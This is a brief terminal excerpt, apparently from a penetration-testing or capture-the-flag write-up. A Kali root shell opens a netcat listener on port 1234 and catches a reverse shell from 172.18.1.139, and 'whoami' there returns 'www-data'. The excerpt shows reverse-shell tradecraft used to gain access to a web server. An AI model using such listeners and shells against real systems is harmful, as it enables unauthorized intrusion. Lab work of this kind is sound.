 ┌──(root㉿kali)-[~/桌面]
└─# nc -lvvp 1234
listening on [any] 1234 ...
172.18.1.139: inverse host lookup failed: Unknown host
connect to [172.18.1.128] from (UNKNOWN) [172.18.1.139] 48687
whoami
www-data